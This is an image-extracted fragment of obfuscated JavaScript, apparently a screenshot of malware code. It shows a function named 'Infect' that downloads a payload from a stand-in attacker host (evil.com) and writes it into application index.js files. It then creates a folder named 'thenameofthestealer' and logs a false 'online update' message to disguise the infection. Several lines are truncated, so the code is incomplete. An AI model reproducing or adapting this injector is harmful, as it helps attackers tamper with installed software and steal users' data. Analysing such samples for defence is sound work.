 19 async function Infect() {
18   console.log("Searching online update");
17
16   var _0x3dd949 = await axios.get("https://evil.com/<unique id>/str")["catch"](() => {});
15
14   injectPath.forEach(_0x58c5f2 => {
13     {
12       try {
11         {
10           const _0x4e1493 = {};
9           _0x4e1493.encoding = "utf8", _0x4e1493.flag = 'w', fs.writeFileSync(_0x58c5f2, _0
8         }
7       } catch (_0x378abd) {}
6
5       let _0x1774ce = _0x58c5f2.replace("index.js", "thenameofthestealer");
4
3       !fs.existsSync(_0x1774ce) && (fs.mkdirSync(_0x1774ce, 484), console.log("Online update
2     }
1   });